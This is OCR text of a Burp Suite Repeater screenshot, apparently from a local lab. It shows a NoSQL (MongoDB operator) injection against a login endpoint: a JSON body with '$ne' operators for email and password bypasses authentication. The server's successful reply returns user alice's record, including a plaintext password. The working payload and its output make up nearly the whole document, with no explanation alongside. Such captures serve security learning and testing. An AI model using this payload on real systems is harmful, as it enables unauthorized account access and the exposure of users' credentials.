 192.168.1.42 No Target 11% 2172 MiB 20:16 - 05/10/25
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Target: http://0.0.0.0:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0.0.0.0:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://0.0.0.0:3000/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://0.0.0.0:3000
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"email":{
"$ne":"foo"
},
"password":{
"$ne":"bar"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 139
5 ETag: W/"8b-E2uINOmbHCUPmqX2aX9ZSz5daSg"
6 Date: Sun, 05 Oct 2025 18:16:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Login exitoso",
"user":{
"_id":"68e2aec34458c79d085b6dd4",
"name":"alice",
"username":"alice",
"password":"alice123",
"role":"user"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Custom actions
Done 375 bytes | 1.011 millis
Event log (1) All issues Memory: 115,9MB Disabled